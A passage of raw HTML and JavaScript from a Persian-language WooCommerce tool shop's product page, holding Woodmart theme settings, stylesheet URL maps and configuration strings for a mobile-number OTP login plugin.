%s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0645\u0646\u0648","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"38068ecc12","wishlist_fragments_nonce":"4f2d5622c7","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0648\u0627\u0642\u0639\u0627\u064b \u0645\u06cc\u200c\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_bae17d7b1e962bc845ab4ac70f14862d","wishlist_fragment_name":"woodmart_wishlist_fragments_bae17d7b1e962bc845ab4ac70f14862d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0feed63702","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-info-box-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box-rtl.min.css","wd-social-icons-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-search-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-woo-mod-login-form-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-add-to-cart-popup-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-mod-animations-transform-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-tabs-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-product-loop-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-base-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-swiper-pagin-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-search-fullscreen-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-sticky-social-buttons-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script data-minify="1" type="text/javascript" src="https://abzartm.com/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1765267244" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1765267244" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https:\/\/abzartm.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.1" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"0","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https:\/\/abzartm.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/abzartm.com\/product\/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art\/","state":"0c0a716a12","uccode":"+98","nonce":"a17743b3c5","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 \/ \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc\/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"4","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644\/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.1" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"2","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"0","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https:\/\/abzartm.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/abzartm.com\/product\/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art\/","state":"0c0a716a12","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 